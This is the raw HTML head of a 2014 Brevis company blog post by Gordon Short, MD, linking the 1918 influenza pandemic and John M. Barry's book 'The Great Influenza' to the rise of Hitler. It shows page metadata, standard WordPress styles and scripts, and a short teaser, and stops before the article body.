

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/
body_size: 276216
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" itemscope itemtype="http://schema.org/Article">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" itemscope itemtype="http://schema.org/Article">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" itemscope itemtype="http://schema.org/Article">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>The rise of Hitler &amp; World War II: The impact of The Great Influenza</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brevis.com/blog/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.brevis.com/blog/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gordon Short, MD" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#article","isPartOf":{"@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/"},"author":{"name":"Gordon Short, MD","@id":"https://www.brevis.com/blog/#/schema/person/a8b271f2b49a6d129129abaa6e5a436e"},"headline":"The rise of Hitler &#038; World War II: The impact of The Great Influenza","datePublished":"2014-05-13T18:46:17+00:00","dateModified":"2022-04-15T00:32:58+00:00","mainEntityOfPage":{"@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/"},"wordCount":278,"publisher":{"@id":"https://www.brevis.com/blog/#organization"},"image":{"@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#primaryimage"},"thumbnailUrl":"https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg","keywords":["John M. Barry","The Great Influenza"],"articleSection":["Dr. Gordon Short weighs in"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/","url":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/","name":"The rise of Hitler & World War II: The impact of The Great Influenza","isPartOf":{"@id":"https://www.brevis.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#primaryimage"},"image":{"@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#primaryimage"},"thumbnailUrl":"https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg","datePublished":"2014-05-13T18:46:17+00:00","dateModified":"2022-04-15T00:32:58+00:00","breadcrumb":{"@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#primaryimage","url":"https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg","contentUrl":"https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg"},{"@type":"BreadcrumbList","@id":"https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.brevis.com/blog/"},{"@type":"ListItem","position":2,"name":"The rise of Hitler &#038; World War II: The impact of The Great Influenza"}]},{"@type":"WebSite","@id":"https://www.brevis.com/blog/#website","url":"https://www.brevis.com/blog/","name":"Brevis","description":"Infection Prevention &amp; Hand Hygiene Resources","publisher":{"@id":"https://www.brevis.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.brevis.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.brevis.com/blog/#organization","name":"Brevis Corporation","url":"https://www.brevis.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.brevis.com/blog/#/schema/logo/image/","url":"https://www.brevis.com/blog/wp-content/uploads/2017/10/brevis-red-square_512x512.png","contentUrl":"https://www.brevis.com/blog/wp-content/uploads/2017/10/brevis-red-square_512x512.png","width":512,"height":512,"caption":"Brevis Corporation"},"image":{"@id":"https://www.brevis.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/breviscorp","https://twitter.com/BrevisCorp","https://www.linkedin.com/company/brevis-corporation","https://www.youtube.com/channel/UCZ7by4sZgb2Bth-k5iyViqw"]},{"@type":"Person","@id":"https://www.brevis.com/blog/#/schema/person/a8b271f2b49a6d129129abaa6e5a436e","name":"Gordon Short, MD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.brevis.com/blog/#/schema/person/image/","url":"https://www.brevis.com/blog/wp-content/uploads/2014/06/Gordon-Avatar1.jpg","contentUrl":"https://www.brevis.com/blog/wp-content/uploads/2014/06/Gordon-Avatar1.jpg","caption":"Gordon Short, MD"},"description":"Dr. Gordon Short is a trained pathologist and the founder, chief designer and inspirator of Brevis Corporation since 1977.","sameAs":["http://www.brevis.com"],"url":"https://www.brevis.com/blog/author/gordonshort/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brevis &raquo; Feed" href="https://www.brevis.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brevis &raquo; Comments Feed" href="https://www.brevis.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brevis &raquo; The rise of Hitler &#038; World War II: The impact of The Great Influenza Comments Feed" href="https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brevis.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.brevis.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.brevis.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.brevis.com/blog/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.brevis.com/blog/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.brevis.com/blog/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.brevis.com/blog/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.brevis.com/blog/wp-content/themes/twentyfourteen/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.brevis.com/blog/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.brevis.com/blog/wp-content/themes/twentyfourteen/css/ie.css?ver=20140701' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.brevis.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.brevis.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.brevis.com/blog/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.brevis.com/blog/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.brevis.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.brevis.com/blog/wp-json/wp/v2/posts/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brevis.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.brevis.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.brevis.com/blog/?p=104' />
<link rel="alternate" type="application/json+oembed" href="https://www.brevis.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F05%2Fthe-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.brevis.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F05%2Fthe-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza%2F&#038;format=xml" />
		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0606; }
</style>
	<link rel="icon" href="https://www.brevis.com/blog/wp-content/uploads/2017/10/cropped-brevis-red-square_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.brevis.com/blog/wp-content/uploads/2017/10/cropped-brevis-red-square_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brevis.com/blog/wp-content/uploads/2017/10/cropped-brevis-red-square_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.brevis.com/blog/wp-content/uploads/2017/10/cropped-brevis-red-square_512x512-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Brevis"/>
  <meta property="og:title" content="The rise of Hitler &amp; World War II: The impact of The Great Influenza"/>
  <meta property="og:url" content="https://www.brevis.com/blog/2014/05/the-rise-of-hitler-world-war-ii-the-impact-of-the-great-influenza/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The story of the 1918-1919 flu pandemic is fascinating on its own terms and is superbly recounted by John M. Barry in his book, “The Great Influenza.” But did you know that this flu was the direct cause of the rise of Adolph Hitler and World War II? Here’s the story.

The virus itself was probably c"/>
  <meta property="og:image" content="https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg"/>
  <meta property="og:image:url" content="https://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg"/>
  <meta property="og:image:width" content="438"/>
  <meta property="og:image:height" content="672"/>
  <meta property="article:published_time" content="2014-05-13T12:46:17-06:00"/>
  <meta property="article:modified_time" content="2022-04-14T18:32:58-06:00" />
  <meta property="og:updated_time" content="2022-04-14T18:32:58-06:00" />
  <meta property="article:section" content="Dr. Gordon Short weighs in"/>
  <meta property="article:publisher" content="https://www.facebook.com/breviscorporation"/>
  <meta property="fb:app_id" content="503095396733701"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="The rise of Hitler &amp; World War II: The impact of The Great Influenza"/>
  <meta itemprop="headline" content="The rise of Hitler &amp; World War II: The impact of The Great Influenza"/>
